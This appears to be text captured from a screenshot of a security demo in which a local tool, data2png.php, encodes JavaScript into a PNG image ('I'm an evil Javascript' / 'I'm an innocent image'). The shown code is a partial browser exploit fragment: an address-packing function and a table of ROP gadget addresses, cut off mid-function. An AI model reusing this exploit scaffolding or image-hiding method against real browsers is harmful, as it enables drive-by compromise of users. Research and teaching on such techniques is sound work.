 Mozilla Firefox
http://192.168.128.129/png/data2png.php
Google
ABP
function packv(n){var s=new Number(n).toString(16);while(s.length<8)s="0"+s;
return(unescape("%u"+s.substring(4,8)+"%u"+s.substring(0,4)))}var addressof=new
Array();addressof["ropnop"]=0x6d81bdf0;addressof["xchg_eax_esp_ret"]=0x6d81bdef;
addressof["pop_eax_ret"]=0x6d906744;addressof["pop_ecx_ret"]=0x6d81cd57;
addressof["mov_peax_ecx_ret"]=0x6d979720;
addressof["mov_eax_pecx_ret"]=0x6d8d7be0;
addressof["mov_pecx_eax_ret"]=0x6d8eee01;addressof["inc_eax_ret"]=0x6d838f54;
addressof["add_eax_4_ret"]=0x00000000;addressof["call_peax_ret"]=0x6d8aec31;
addressof["add_esp_24_ret"]=0x00000000;addressof["popad_ret"]=0x6d82a8a1;
addressof["call_peax"]=0x6d802597;function
Convert
I'm an evil Javascript
data length 5108
dimension 72
I'm an innocent image
Done
192.168.128.129
Tor Disabled
net-square